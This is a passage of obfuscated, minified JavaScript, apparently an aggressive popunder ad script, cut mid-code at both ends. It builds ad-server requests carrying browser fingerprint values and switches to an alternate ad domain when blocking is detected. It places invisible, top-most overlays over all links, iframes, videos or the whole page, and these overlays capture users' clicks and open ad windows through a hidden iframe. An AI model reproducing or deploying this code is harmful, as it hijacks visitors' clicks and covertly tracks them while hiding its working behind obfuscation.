_0x160154=_0x4d9542;this[_0x160154(0x5ce)+_0x160154(0x382)]=!0x1;},0x3e8*this.#w),this.#w<0x1c20&&(this.#w*=0x5)),Promise[_0x4d9542(0x8bd)]()))[_0x4d9542(0x7b6)](_0x548513)[_0x4d9542(0x7b6)](_0xde98be=>{const _0x50170b=_0x4d9542;if(this.#i[_0x50170b(0xb99)](_0x50170b(0x1135),_0xde98be),_0xde98be[_0x50170b(0x439)])return this[_0x50170b(0xde4)]=!0x0,this.#i[_0x50170b(0xb99)](_0x50170b(0x543)+_0x50170b(0xef6)+_0xde98be[_0x50170b(0x439)]+_0x50170b(0x205)),setTimeout(()=>{const _0x55eb6e=_0x50170b;this[_0x55eb6e(0xde4)]=!0x1;},0x3e8*_0xde98be[_0x50170b(0x439)]),void this.#n(_0x4c538c);this.#w>0xc&&(this.#w=0xc),this.#v?this.#y=_0xde98be:(this.#i[_0x50170b(0xb99)](_0x50170b(0x5c3)+_0x50170b(0x4ae)+_0x50170b(0xf1b)),this.#v=!0x0,this.#t={'moveTimerInsideButtonAfter':_0xde98be[_0x50170b(0x10b0)+_0x50170b(0x849)+_0x50170b(0xbba)],'delay':_0xde98be[_0x50170b(0x10fd)],'refreshRate':_0xde98be[_0x50170b(0x1363)+'e'],'isOverlay':_0xde98be[_0x50170b(0x730)],'disableCountdown':_0xde98be[_0x50170b(0x43b)+_0x50170b(0xdbe)],'texts':_0xde98be[_0x50170b(0x14dd)],'showOnInnerLinkClick':_0xde98be[_0x50170b(0x9b9)+_0x50170b(0x7a0)]},this.#y=_0xde98be[_0x50170b(0x1133)],this.#A=new _0x514c4a(this.#t,this.#n,this.#i,this.#s,this.#o)),this.#b&&(this.#y[_0x50170b(0xff6)]+=this.#b,this.#y[_0x50170b(0xcff)]+=this.#b,this.#y[_0x50170b(0xf09)+_0x50170b(0x9a1)]&&(this.#y[_0x50170b(0xf09)+_0x50170b(0x9a1)]+=this.#b)),0x4===this.#y[_0x50170b(0x75b)]&&this.#y[_0x50170b(0x146)]&&(this.#y[_0x50170b(0x146)]=_0x50170b(0x2a5)+_0x50170b(0xc40)+_0x50170b(0xa3)+_0x50170b(0x1020)+_0x50170b(0xedc)+_0x50170b(0x106b)+_0x50170b(0x1141)+_0x50170b(0xdd3)+_0x50170b(0x356)+this.#y[_0x50170b(0x146)]+(_0x50170b(0xd57)+_0x50170b(0x2ff))),this.#x();})[_0x4d9542(0xd95)](_0x549063=>{const _0x2c1a70=_0x4d9542;if(_0x549063&&this.#i[_0x2c1a70(0xff)](_0x549063),_0x549063&&this.#o&&!this.#k)return this.#i[_0x2c1a70(0xb99)](_0x2c1a70(0x3f4)+_0x2c1a70(0x12ba)+_0x2c1a70(0x2f7)+_0x2c1a70(0x114f)+_0x2c1a70(0x1225)+'h'),this.#k=!0x0,this.#s[_0x2c1a70(0x6df)+_0x2c1a70(0xf3d)](),void this[_0x2c1a70(0x1bf)]();this.#n(_0x4c538c);});}#x(){const _0x37e0e1=_0x5639ec;this.#i[_0x37e0e1(0xb99)](_0x37e0e1(0xc9d)),this.#A[_0x37e0e1(0xc9d)](this.#y);}async #S(_0x57cede){const _0x4bfacc=_0x5639ec;let _0x10dcec=window[_0x4bfacc(0xbd9)][_0x4bfacc(0x131f)]+'//'+this.#f+(_0x4bfacc(0xbf6)+_0x4bfacc(0x99e)+_0x4bfacc(0x2b7));if(this.#o&&this.#s[_0x4bfacc(0x13a4)]()){const {adserverDomain:_0x571db7}=this.#o,_0x38ea42='/'+_0x444251(_0x4bfacc(0xb15)+_0x4bfacc(0x1355));_0x10dcec=window[_0x4bfacc(0xbd9)][_0x4bfacc(0x131f)]+'//'+_0x571db7+_0x38ea42;}_0x10dcec+=_0x4bfacc(0xc2)+this.#c,this.#v&&(_0x10dcec+=_0x4bfacc(0xabd)),this.#b&&(_0x10dcec+=this.#b),_0x10dcec=_0x10dcec+_0x4bfacc(0x1461)+(_0x4bfacc(0x7f5)+this.#h)+(_0x4bfacc(0x10e6)+this.#u)+(_0x4bfacc(0x1287)+_0x57cede)+(_0x4bfacc(0xb5e)+encodeURIComponent(this.#C))+(_0x4bfacc(0x6c3)+this.#s[_0x4bfacc(0xb4c)+_0x4bfacc(0xa16)+'g']())+(_0x4bfacc(0xd14)+encodeURIComponent(_0x2c9d74()))+(_0x4bfacc(0x17b)+this.#T)+(_0x4bfacc(0x818)+encodeURIComponent(_0x4b6cf1()));const _0xb42430=await this.#s[_0x4bfacc(0x864)]();return null!==_0xb42430&&(_0x10dcec+=_0x4bfacc(0x2ed)+_0xb42430),this.#o&&(_0x10dcec+=_0x4bfacc(0xfce)),this.#g&&(_0x10dcec+=_0x4bfacc(0x5de)),this.#m&&(_0x10dcec+=_0x4bfacc(0xf6c)+this.#m),!0x1===this.#p&&(_0x10dcec+=_0x4bfacc(0x10e2)),this.#o&&this.#o[_0x4bfacc(0x4a9)]&&(_0x10dcec+=_0x4bfacc(0x445)+this.#o[_0x4bfacc(0x4a9)]),this.#s[_0x4bfacc(0x164d)+'d']()&&(_0x10dcec+=_0x4bfacc(0x1183)),this.#o&&this.#s[_0x4bfacc(0x13a4)]()?(_0x10dcec+=_0x4bfacc(0xe59),_0x10dcec+=_0x4bfacc(0x2e2),this.#i[_0x4bfacc(0xb99)](_0x4bfacc(0xf47)+_0x10dcec),_0xc5030a(_0x10dcec)):(this.#i[_0x4bfacc(0xb99)](_0x4bfacc(0xf47)+_0x10dcec),_0x10dcec);}};const _0x326151=0x927c0,_0x23cba1=_0x5639ec(0x126e)+_0x5639ec(0x2d5),_0x36bde6=_0x5639ec(0x842);let _0x5d9310=class{[_0x5639ec(0x14af)+_0x5639ec(0x4ec)+_0x5639ec(0x612)]=null;[_0x5639ec(0x15cb)+_0x5639ec(0xd40)+_0x5639ec(0x12db)]=!0x1;constructor(_0x11a537,_0x4b9f99,_0xdb70a4){const _0x1c8d1b=_0x5639ec;this[_0x1c8d1b(0x14af)+_0x1c8d1b(0x4ec)+_0x1c8d1b(0x612)]=_0x11a537,this[_0x1c8d1b(0x15cb)+_0x1c8d1b(0xd40)+_0x1c8d1b(0x12db)]=_0x4b9f99,this[_0x1c8d1b(0x12b7)]=_0xdb70a4;}[_0x5639ec(0x782)](){const _0x1ead2c=_0x5639ec;return!!this[_0x1ead2c(0x14af)+_0x1ead2c(0x4ec)+_0x1ead2c(0x612)];}[_0x5639ec(0x96c)+_0x5639ec(0x9bc)+_0x5639ec(0xf03)](_0x2a22a1){const _0x2a2f0b=_0x5639ec;if(!this[_0x2a2f0b(0x782)]())return!0x0;if(_0x2a22a1[_0x2a2f0b(0x114)+'te'](_0x36bde6))return _0x2a22a1[_0x2a2f0b(0x13cf)+'te'](_0x36bde6)===this[_0x2a2f0b(0x12b7)];if(_0x2a22a1[_0x2a2f0b(0x114)+'te'](_0x2a2f0b(0xa70)))return!0x1;const _0x29d3c8=Array[_0x2a2f0b(0x1087)](document[_0x2a2f0b(0x17f)+_0x2a2f0b(0xfaa)](_0x23cba1));for(const _0x1b8345 of _0x29d3c8)if(_0x1b8345[_0x2a2f0b(0xa7e)](_0x2a22a1))return!0x1;return this.#I(_0x2a22a1)?this[_0x2a2f0b(0x15cb)+_0x2a2f0b(0xd40)+_0x2a2f0b(0x12db)]:!this[_0x2a2f0b(0x15cb)+_0x2a2f0b(0xd40)+_0x2a2f0b(0x12db)];}#I(_0x265fef){const _0x31bae=_0x5639ec,_0x59d1a0=document[_0x31bae(0x17f)+_0x31bae(0xfaa)](this[_0x31bae(0x14af)+_0x31bae(0x4ec)+_0x31bae(0x612)]);do{for(let _0x208e63=0x0;_0x208e63<_0x59d1a0[_0x31bae(0xd67)];_0x208e63++)if(_0x265fef===_0x59d1a0[_0x208e63])return!0x0;}while(_0x265fef=_0x265fef[_0x31bae(0x29e)]);return!0x1;}},_0x33809d=class{[_0x5639ec(0x6b9)]=null;[_0x5639ec(0x1328)+_0x5639ec(0x885)]=[];[_0x5639ec(0xd3b)+_0x5639ec(0xcc0)]=[];[_0x5639ec(0xd4a)+_0x5639ec(0x885)]=[];[_0x5639ec(0x956)+'y']=null;[_0x5639ec(0x10ac)+_0x5639ec(0x886)+_0x5639ec(0xa7f)]=null;[_0x5639ec(0xb34)]='';[_0x5639ec(0x1203)]=!0x1;[_0x5639ec(0xde7)+_0x5639ec(0x1390)]=!0x0;#i;#c;#R=!0x1;constructor(_0x4e99d2,_0x241708,_0x29b015,_0x3054f1,_0x5278b1){const _0xdd5dda=_0x5639ec;this[_0xdd5dda(0x567)+_0xdd5dda(0x12e1)]=_0x4e99d2,this[_0xdd5dda(0x14b8)+_0xdd5dda(0xd6a)]=_0x241708,this.#i=_0x29b015,this.#c=_0x3054f1,this.#R=_0x5278b1;}[_0x5639ec(0x7d5)+_0x5639ec(0x69a)+_0x5639ec(0x60b)+'er'](){const _0x16df61=_0x5639ec;this[_0x16df61(0x10ac)+_0x16df61(0x886)+_0x16df61(0xa7f)]=setInterval(()=>{const _0x3d0329=_0x16df61,_0x50fddf=(_0x56fc22,_0x29de3d)=>{const _0x498fd3=_0x55f5;try{const _0x5a0b0b=_0x29de3d[_0x498fd3(0x1044)+_0x498fd3(0x11a7)+'t']();_0x56fc22[_0x498fd3(0x130d)][_0x498fd3(0xa90)]=_0x5a0b0b[_0x498fd3(0xa90)]+window[_0x498fd3(0x13a1)]+'px',_0x56fc22[_0x498fd3(0x130d)][_0x498fd3(0x8bb)]=_0x5a0b0b[_0x498fd3(0x8bb)]+window[_0x498fd3(0x77e)]+'px',_0x56fc22[_0x498fd3(0x130d)][_0x498fd3(0x11c3)]=_0x5a0b0b[_0x498fd3(0x11c3)]+'px',_0x56fc22[_0x498fd3(0x130d)][_0x498fd3(0x1274)]=_0x5a0b0b[_0x498fd3(0x1274)]+'px';}catch(_0x48f532){}};this[_0x3d0329(0x1328)+_0x3d0329(0x885)][_0x3d0329(0x49b)](({overlay:_0x31f025,iframe:_0xc9925c})=>_0x50fddf(_0x31f025,_0xc9925c)),this[_0x3d0329(0xd3b)+_0x3d0329(0xcc0)][_0x3d0329(0x49b)](({overlay:_0x5b4f6a,video:_0xeb9b4})=>_0x50fddf(_0x5b4f6a,_0xeb9b4)),this[_0x3d0329(0xd4a)+_0x3d0329(0x885)][_0x3d0329(0x49b)](({overlay:_0x2719dc,anchor:_0x119254})=>_0x50fddf(_0x2719dc,_0x119254));},0x1f4);}[_0x5639ec(0x104c)+_0x5639ec(0x82b)+_0x5639ec(0x37d)+_0x5639ec(0x1607)](){const _0x3fd2a3=_0x5639ec;try{clearInterval(this[_0x3fd2a3(0x10ac)+_0x3fd2a3(0x886)+_0x3fd2a3(0xa7f)]);}catch(_0x5e0c5f){}}#N(_0x3eb722){const _0x5af058=_0x5639ec,_0x3e4a87=document[_0x5af058(0x1fc)+_0x5af058(0x12a5)](_0x5af058(0x195));if(_0x3e4a87[_0x5af058(0xc0a)+_0x5af058(0x171)](_0x5af058(0x1062),_0x4500c1=>{const _0x596fa8=_0x5af058;this.#i[_0x596fa8(0xb99)](_0x596fa8(0x7a8)+_0x596fa8(0x10c5)),_0x4500c1[_0x596fa8(0xde6)+_0x596fa8(0xe41)](),_0x4500c1[_0x596fa8(0x1066)+_0x596fa8(0x13ea)](),this[_0x596fa8(0x14b8)+_0x596fa8(0xd6a)](_0x4500c1);},this.#R),_0x3eb722===document[_0x5af058(0x1146)])_0x3e4a87['id']=_0x5af058(0x14e9),_0x3e4a87[_0x5af058(0x130d)][_0x5af058(0xa90)]=_0x5af058(0xa3a),_0x3e4a87[_0x5af058(0x130d)][_0x5af058(0x8bb)]=_0x5af058(0xa3a),_0x3e4a87[_0x5af058(0x130d)][_0x5af058(0x11c3)]=(window[_0x5af058(0xd7b)]||document[_0x5af058(0x1146)][_0x5af058(0x1181)+'h'])+'px',_0x3e4a87[_0x5af058(0x130d)][_0x5af058(0x1274)]=(window[_0x5af058(0x1058)+'t']||document[_0x5af058(0x1146)][_0x5af058(0xc65)+'ht'])+'px',_0x3e4a87[_0x5af058(0x130d)][_0x5af058(0x156f)]=_0x5af058(0x12f9);else{const _0x2ab6aa=_0x3eb722[_0x5af058(0x1044)+_0x5af058(0x11a7)+'t']();_0x3e4a87[_0x5af058(0x130d)][_0x5af058(0xa90)]=_0x2ab6aa[_0x5af058(0xa90)]+window[_0x5af058(0x13a1)]+'px',_0x3e4a87[_0x5af058(0x130d)][_0x5af058(0x8bb)]=_0x2ab6aa[_0x5af058(0x8bb)]+window[_0x5af058(0x77e)]+'px',_0x3e4a87[_0x5af058(0x130d)][_0x5af058(0x11c3)]=_0x2ab6aa[_0x5af058(0x11c3)]+'px',_0x3e4a87[_0x5af058(0x130d)][_0x5af058(0x1274)]=_0x2ab6aa[_0x5af058(0x1274)]+'px',_0x3e4a87[_0x5af058(0x130d)][_0x5af058(0x156f)]=_0x5af058(0x95a),_0x3e4a87[_0x5af058(0x22d)+'te'](_0x5af058(0x843),'');}return _0x3e4a87[_0x5af058(0x22d)+'te'](_0x36bde6,this.#c),_0x3e4a87[_0x5af058(0x130d)][_0x5af058(0xf24)]=0x7fffffff,_0x3e4a87[_0x5af058(0x130d)][_0x5af058(0xf18)+_0x5af058(0x1184)]=_0x5af058(0xf9e)+'t',_0x3eb722===document[_0x5af058(0x1146)]?document[_0x5af058(0x1146)][_0x5af058(0x158e)+'d'](_0x3e4a87):_0x3eb722[_0x5af058(0x29e)][_0x5af058(0x158e)+'d'](_0x3e4a87),_0x3e4a87;}[_0x5639ec(0xbaf)+_0x5639ec(0x162b)](){const _0x4bfed4=_0x5639ec,_0x52dec4=document[_0x4bfed4(0x17f)+_0x4bfed4(0xfaa)](_0x4bfed4(0x7ae));for(let _0x9316dc=0x0;_0x9316dc<_0x52dec4[_0x4bfed4(0xd67)];_0x9316dc++)this[_0x4bfed4(0x567)+_0x4bfed4(0x12e1)][_0x4bfed4(0x96c)+_0x4bfed4(0x9bc)+_0x4bfed4(0xf03)](_0x52dec4[_0x9316dc])&&this[_0x4bfed4(0xd3b)+_0x4bfed4(0xcc0)][_0x4bfed4(0x28f)]({'video':_0x52dec4[_0x9316dc],'overlay':this.#N(_0x52dec4[_0x9316dc])});}[_0x5639ec(0xaf)+_0x5639ec(0x30d)](){const _0x39263e=_0x5639ec,_0x5cdb21=document[_0x39263e(0x17f)+_0x39263e(0xfaa)](_0x39263e(0x15e8));for(let _0x25c85c=0x0;_0x25c85c<_0x5cdb21[_0x39263e(0xd67)];_0x25c85c++)this[_0x39263e(0x567)+_0x39263e(0x12e1)][_0x39263e(0x96c)+_0x39263e(0x9bc)+_0x39263e(0xf03)](_0x5cdb21[_0x25c85c])&&this[_0x39263e(0x1328)+_0x39263e(0x885)][_0x39263e(0x28f)]({'iframe':_0x5cdb21[_0x25c85c],'overlay':this.#N(_0x5cdb21[_0x25c85c])});}[_0x5639ec(0x1329)+_0x5639ec(0xeaa)](){const _0x428965=_0x5639ec,_0x29807e=document[_0x428965(0x17f)+_0x428965(0xfaa)]('a');for(let _0x4c7e07=0x0;_0x4c7e07<_0x29807e[_0x428965(0xd67)];_0x4c7e07++)this[_0x428965(0x567)+_0x428965(0x12e1)][_0x428965(0x96c)+_0x428965(0x9bc)+_0x428965(0xf03)](_0x29807e[_0x4c7e07])&&this[_0x428965(0xd4a)+_0x428965(0x885)][_0x428965(0x28f)]({'anchor':_0x29807e[_0x4c7e07],'overlay':this.#N(_0x29807e[_0x4c7e07])});}[_0x5639ec(0x253)+_0x5639ec(0xfca)](){const _0x38731e=_0x5639ec;for(let _0x426706=0x0;_0x426706<this[_0x38731e(0xd3b)+_0x38731e(0xcc0)][_0x38731e(0xd67)];_0x426706++)this[_0x38731e(0xd3b)+_0x38731e(0xcc0)][_0x426706][_0x38731e(0x110f)][_0x38731e(0x29e)][_0x38731e(0xc23)+'d'](this[_0x38731e(0xd3b)+_0x38731e(0xcc0)][_0x426706][_0x38731e(0x110f)]),this[_0x38731e(0xd3b)+_0x38731e(0xcc0)][_0x426706][_0x38731e(0x110f)]=null;this[_0x38731e(0xd3b)+_0x38731e(0xcc0)][_0x38731e(0xd67)]=0x0;}[_0x5639ec(0xa5a)+_0x5639ec(0x11dd)](){const _0x224031=_0x5639ec;for(let _0x46e8b1=0x0;_0x46e8b1<this[_0x224031(0xd4a)+_0x224031(0x885)][_0x224031(0xd67)];_0x46e8b1++)this[_0x224031(0xd4a)+_0x224031(0x885)][_0x46e8b1][_0x224031(0x110f)][_0x224031(0x29e)][_0x224031(0xc23)+'d'](this[_0x224031(0xd4a)+_0x224031(0x885)][_0x46e8b1][_0x224031(0x110f)]),this[_0x224031(0xd4a)+_0x224031(0x885)][_0x46e8b1][_0x224031(0x110f)]=null;this[_0x224031(0xd4a)+_0x224031(0x885)][_0x224031(0xd67)]=0x0;}[_0x5639ec(0x63b)+_0x5639ec(0x518)](){const _0x312c05=_0x5639ec;for(let _0x3da14=0x0;_0x3da14<this[_0x312c05(0x1328)+_0x312c05(0x885)][_0x312c05(0xd67)];_0x3da14++)this[_0x312c05(0x1328)+_0x312c05(0x885)][_0x3da14][_0x312c05(0x110f)][_0x312c05(0x29e)][_0x312c05(0xc23)+'d'](this[_0x312c05(0x1328)+_0x312c05(0x885)][_0x3da14][_0x312c05(0x110f)]),this[_0x312c05(0x1328)+_0x312c05(0x885)][_0x3da14][_0x312c05(0x110f)]=null;this[_0x312c05(0x1328)+_0x312c05(0x885)][_0x312c05(0xd67)]=0x0;}};class _0x5d943d extends _0x1f6206{#s;#y=null;#t={};#L=!0x1;#O;#v=!0x1;#R=!0x0;#i;#T=_0x5639ec(0x98b);#k=!0x1;#D=null;#w=0xc;constructor(_0x136266){const _0x5b0e1e=_0x5639ec;super(),this.#i=new _0x228eaa(_0x5b0e1e(0x15df)+_0x136266[_0x5b0e1e(0x32e)+_0x5b0e1e(0x1636)]+_0x5b0e1e(0x1544)+_0x136266[_0x5b0e1e(0x12b7)]),this.#s=window[_0x136266[_0x5b0e1e(0x15b7)+_0x5b0e1e(0x15c1)]],this.#i[_0x5b0e1e(0xb99)](_0x5b0e1e(0x12b)+_0x5b0e1e(0x13c6)+_0x5b0e1e(0xcfd),_0x136266),this.#t=_0x136266,this[_0x5b0e1e(0x567)+_0x5b0e1e(0x12e1)]=new _0x5d9310(this.#t[_0x5b0e1e(0x14af)+_0x5b0e1e(0x4ec)+_0x5b0e1e(0x612)],this.#t[_0x5b0e1e(0x1226)+_0x5b0e1e(0xa82)+_0x5b0e1e(0x85b)],this.#t[_0x5b0e1e(0x12b7)]),_0x4b7b80&&(this.#i[_0x5b0e1e(0xb99)](_0x5b0e1e(0x1418)+_0x5b0e1e(0x8ed)),this.#R=!0x1),this[_0x5b0e1e(0x8c1)]=new _0x33809d(this[_0x5b0e1e(0x567)+_0x5b0e1e(0x12e1)],this.#P[_0x5b0e1e(0xa6b)](this),this.#i,this.#t[_0x5b0e1e(0x12b7)],this.#R),_0x136266[_0x5b0e1e(0x9f)+_0x5b0e1e(0x13c8)]&&(this.#T+=_0x136266[_0x5b0e1e(0x9f)+_0x5b0e1e(0x13c8)]),this.#i[_0x5b0e1e(0xb99)](_0x5b0e1e(0x15f3)+'n:',this.#T);}async[_0x5639ec(0x1bf)](){const _0x1b82b0=_0x5639ec;this.#y=null,this.#O=null,this.#L=!0x1;const _0x3da4d1=await this.#S();fetch(_0x3da4d1)[_0x1b82b0(0x7b6)](_0x530d80=>0xc8===_0x530d80[_0x1b82b0(0xd9c)]||0xca===_0x530d80[_0x1b82b0(0xd9c)]?_0x530d80[_0x1b82b0(0x123a)]():(0xcc===_0x530d80[_0x1b82b0(0xd9c)]&&(this[_0x1b82b0(0x5ce)+_0x1b82b0(0x382)]=!0x0,this.#i[_0x1b82b0(0xb99)](_0x1b82b0(0xba7)+_0x1b82b0(0xe71)+_0x1b82b0(0xb41)+this.#w+_0x1b82b0(0x205)),setTimeout(()=>{const _0xf9133=_0x1b82b0;this[_0xf9133(0x5ce)+_0xf9133(0x382)]=!0x1;},0x3e8*this.#w),this.#w<0x1c20&&(this.#w*=0x5)),Promise[_0x1b82b0(0x8bd)]()))[_0x1b82b0(0x7b6)](_0x548513)[_0x1b82b0(0x7b6)](_0x92f4b=>{const _0x1f877f=_0x1b82b0;if(this.#i[_0x1f877f(0xb99)](_0x1f877f(0x1135),_0x92f4b),_0x92f4b[_0x1f877f(0x439)])return this[_0x1f877f(0xde4)]=!0x0,this.#i[_0x1f877f(0xb99)](_0x1f877f(0x543)+_0x1f877f(0xef6)+_0x92f4b[_0x1f877f(0x439)]+_0x1f877f(0x205)),setTimeout(()=>{const _0x1b23a5=_0x1f877f;this[_0x1b23a5(0xde4)]=!0x1;},0x3e8*_0x92f4b[_0x1f877f(0x439)]),void this.#t[_0x1f877f(0x130c)+_0x1f877f(0x3b0)](_0x3619f5);if(this.#w>0xc&&(this.#w=0xc),!this.#v){this.#v=!0x0;const _0x1f4981=_0x92f4b[_0x1f877f(0x10fd)]??0x0;return this.#i[_0x1f877f(0xb99)](_0x1f877f(0x422),_0x1f4981),void setTimeout(()=>{this.#U(_0x92f4b);},0x3e8*_0x1f4981);}this.#U(_0x92f4b);})[_0x1b82b0(0xd95)](_0x27b61a=>{const _0x3ccb4c=_0x1b82b0;if(_0x27b61a&&this.#i[_0x3ccb4c(0xff)](_0x27b61a),_0x27b61a&&this.#t[_0x3ccb4c(0x8e7)+_0x3ccb4c(0x665)]&&!this.#k)return this.#i[_0x3ccb4c(0xb99)](_0x3ccb4c(0x3f4)+_0x3ccb4c(0x12ba)+_0x3ccb4c(0x2f7)+_0x3ccb4c(0x114f)+_0x3ccb4c(0x1225)+'h'),this.#s[_0x3ccb4c(0x6df)+_0x3ccb4c(0xf3d)](),this.#k=!0x0,void this[_0x3ccb4c(0x1bf)]();this.#t[_0x3ccb4c(0x130c)+_0x3ccb4c(0x3b0)](_0x3619f5);});}async #S(){const _0x2f0720=_0x5639ec;let _0x38e0b7=window[_0x2f0720(0xbd9)][_0x2f0720(0x131f)]+'//'+this.#t[_0x2f0720(0xbd7)+_0x2f0720(0x1394)]+(_0x2f0720(0x1af)+_0x2f0720(0x734));if(this.#t[_0x2f0720(0x8e7)+_0x2f0720(0x665)]&&this.#s[_0x2f0720(0x13a4)]()){const {adserverDomain:_0x48be9e}=this.#t[_0x2f0720(0x8e7)+_0x2f0720(0x665)],_0x296c07='/'+_0x444251(_0x2f0720(0xb15)+_0x2f0720(0x1355));_0x38e0b7=window[_0x2f0720(0xbd9)][_0x2f0720(0x131f)]+'//'+_0x48be9e+_0x296c07;}if(_0x38e0b7+=_0x2f0720(0xc2)+this.#t[_0x2f0720(0x12b7)],this.#v&&(_0x38e0b7+=_0x2f0720(0xabd)),this.#t[_0x2f0720(0xa4)+_0x2f0720(0x46d)]){const _0x3e9bdd=this.#t[_0x2f0720(0xa4)+_0x2f0720(0x46d)][_0x2f0720(0x1569)](',');this.#t[_0x2f0720(0x1226)+_0x2f0720(0xa77)+_0x2f0720(0x2a9)]?_0x38e0b7+=_0x2f0720(0xce3)+_0x2f0720(0x151c)+encodeURIComponent(_0x3e9bdd):_0x38e0b7+=_0x2f0720(0xdc4)+_0x2f0720(0xf4)+encodeURIComponent(_0x3e9bdd);}_0x38e0b7=_0x38e0b7+this.#t[_0x2f0720(0x165d)+_0x2f0720(0x1496)]+(_0x2f0720(0x73d)+_0x2f0720(0x302))+Math[_0x2f0720(0x51c)]()+_0x2f0720(0x102e)+_0x398255()+_0x2f0720(0xa5)+_0xf534db()+_0x2f0720(0xbb)+_0x42ee17()+_0x2f0720(0xf0)+encodeURIComponent(_0x64b4bb())+_0x2f0720(0xd14)+encodeURIComponent(_0x2c9d74())+_0x2f0720(0x818)+encodeURIComponent(_0x4b6cf1())+(_0x2f0720(0xb02)+_0x2f0720(0xacb))+encodeURIComponent(_0x362cc3(_0x2f0720(0xd0e)+'n'))+(_0x2f0720(0xf0a)+'s=')+encodeURIComponent(_0x362cc3(_0x2f0720(0x2e6)))+_0x2f0720(0x619)+encodeURIComponent(this.#s[_0x2f0720(0x623)+'in']())+_0x2f0720(0xdfd)+Date[_0x2f0720(0xfe2)]()+_0x2f0720(0x17b)+this.#T+_0x2f0720(0xb5e)+encodeURIComponent(this.#t[_0x2f0720(0xc15)+_0x2f0720(0x1142)])+_0x2f0720(0x6c3)+this.#s[_0x2f0720(0xb4c)+_0x2f0720(0xa16)+'g']();const _0x1b7475=await this.#s[_0x2f0720(0x864)]();return null!==_0x1b7475&&(_0x38e0b7+=_0x2f0720(0x2ed)+_0x1b7475),this.#t[_0x2f0720(0x8e7)+_0x2f0720(0x665)]&&(_0x38e0b7+=_0x2f0720(0xfce)),this.#t[_0x2f0720(0xd0d)+'ty']&&(_0x38e0b7+=_0x2f0720(0x10e6)+this.#t[_0x2f0720(0xd0d)+'ty']),this.#t[_0x2f0720(0x32e)+_0x2f0720(0x1636)]&&(_0x38e0b7+=_0x2f0720(0x7f5)+this.#t[_0x2f0720(0x32e)+_0x2f0720(0x1636)]),this.#t[_0x2f0720(0x679)+_0x2f0720(0x1128)]&&(_0x38e0b7+=_0x2f0720(0x5de)),this.#t[_0x2f0720(0x373)]&&(_0x38e0b7+=_0x2f0720(0xf6c)+this.#t[_0x2f0720(0x373)]),!0x1===this.#t[_0x2f0720(0x7ca)]&&(_0x38e0b7+=_0x2f0720(0x10e2)),this.#t[_0x2f0720(0x8e7)+_0x2f0720(0x665)]&&this.#t[_0x2f0720(0x8e7)+_0x2f0720(0x665)][_0x2f0720(0x4a9)]&&(_0x38e0b7+=_0x2f0720(0x445)+this.#t[_0x2f0720(0x8e7)+_0x2f0720(0x665)][_0x2f0720(0x4a9)]),this.#s[_0x2f0720(0x164d)+'d']()&&(_0x38e0b7+=_0x2f0720(0x1183)),this.#t[_0x2f0720(0x8e7)+_0x2f0720(0x665)]&&this.#s[_0x2f0720(0x13a4)]()?(_0x38e0b7+=_0x2f0720(0xe59),_0x38e0b7+=_0x2f0720(0x1463),this.#i[_0x2f0720(0xb99)](_0x2f0720(0xf47)+_0x38e0b7),_0xc5030a(_0x38e0b7)):(this.#i[_0x2f0720(0xb99)](_0x2f0720(0xf47)+_0x38e0b7),_0x38e0b7);}#M(_0x13314d){const _0x2718f5=_0x5639ec;try{let _0x1fa483=this.#D?this.#D(''):window[_0x2718f5(0x1431)]('');return _0x1fa483[_0x2718f5(0x925)][_0x2718f5(0x1431)](),_0x1fa483[_0x2718f5(0x925)][_0x2718f5(0x17c)](_0x2718f5(0x1270)+_0x2718f5(0xb36)+_0x2718f5(0x82c)+_0x2718f5(0x7e1)+_0x2718f5(0x11f1)+_0x2718f5(0x376)+_0x2718f5(0x728)+_0x2718f5(0x4ee)+_0x2718f5(0x20b)+_0x2718f5(0x13f8)+_0x13314d+(_0x2718f5(0x1171)+'>')),_0x1fa483[_0x2718f5(0x925)][_0x2718f5(0x10eb)](),_0x1fa483;}catch(_0x1dbb76){return this.#i[_0x2718f5(0xff)](_0x2718f5(0xf80)+_0x2718f5(0xfdc),_0x1dbb76),null;}}#V(){const _0x51b6ae=_0x5639ec;if(_0x51b6ae(0x1339)===document[_0x51b6ae(0x261)]&&void 0x0!==document[_0x51b6ae(0x1146)]){const _0x356d70=document[_0x51b6ae(0x1fc)+_0x51b6ae(0x12a5)](_0x51b6ae(0x15e8));return _0x356d70[_0x51b6ae(0x11c3)]='0',_0x356d70[_0x51b6ae(0x1274)]='0',_0x356d70[_0x51b6ae(0xaa1)]='-1',_0x356d70[_0x51b6ae(0x130d)]=_0x51b6ae(0x1630)+_0x51b6ae(0x1551)+_0x51b6ae(0xda)+_0x51b6ae(0x1004)+_0x51b6ae(0x468)+_0x51b6ae(0x48c)+_0x51b6ae(0x13b1)+_0x51b6ae(0x5ef)+_0x51b6ae(0xf18)+_0x51b6ae(0x34c)+_0x51b6ae(0xc9f),document[_0x51b6ae(0x1146)][_0x51b6ae(0x158e)+'d'](_0x356d70),void(this.#D=_0x356d70[_0x51b6ae(0x5d6)+_0x51b6ae(0x91b)][_0x51b6ae(0x1431)][_0x51b6ae(0xa6b)](_0x356d70[_0x51b6ae(0x5d6)+_0x51b6ae(0x91b)]));}setTimeout(this.#V[_0x51b6ae(0xa6b)](this),0x32);}#U(_0x4fba01){const _0x3e905d=_0x5639ec;this.#y={'url':this.#$(_0x4fba01[_0x3e905d(0xff6)]),'impressionUrl':_0x4fba01[_0x3e905d(0xcff)],'refreshRate':_0x4fba01[_0x3e905d(0x1363)+'e'],'delay':_0x4fba01[_0x3e905d(0x10fd)],'type':_0x4fba01[_0x3e905d(0x75b)]},_0x4fba01[_0x3e905d(0x14af)+_0x3e905d(0x4ec)+_0x3e905d(0x612)]&&!this[_0x3e905d(0x567)+_0x3e905d(0x12e1)][_0x3e905d(0x14af)+_0x3e905d(0x4ec)+_0x3e905d(0x612)]&&(this[_0x3e905d(0x567)+_0x3e905d(0x12e1)][_0x3e905d(0x14af)+_0x3e905d(0x4ec)+_0x3e905d(0x612)]=_0x4fba01[_0x3e905d(0x14af)+_0x3e905d(0x4ec)+_0x3e905d(0x612)],this[_0x3e905d(0x567)+_0x3e905d(0x12e1)][_0x3e905d(0x15cb)+_0x3e905d(0xd40)+_0x3e905d(0x12db)]=_0x4fba01[_0x3e905d(0x1226)+_0x3e905d(0xa82)+_0x3e905d(0x85b)]),this[_0x3e905d(0x8c1)][_0x3e905d(0x1329)+_0x3e905d(0xeaa)](),this[_0x3e905d(0x8c1)][_0x3e905d(0xaf)+_0x3e905d(0x30d)](),this[_0x3e905d(0x8c1)][_0x3e905d(0xbaf)+_0x3e905d(0x162b)](),this[_0x3e905d(0x8c1)][_0x3e905d(0x7d5)+_0x3e905d(0x69a)+_0x3e905